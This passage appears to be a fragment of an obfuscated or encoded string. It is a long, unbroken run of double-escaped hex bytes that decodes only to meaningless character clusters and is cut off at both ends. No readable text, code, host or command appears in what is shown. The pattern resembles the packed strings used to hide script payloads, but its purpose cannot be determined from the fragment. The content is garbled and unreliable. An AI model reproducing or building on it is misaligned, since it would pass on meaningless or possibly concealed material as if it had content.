c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\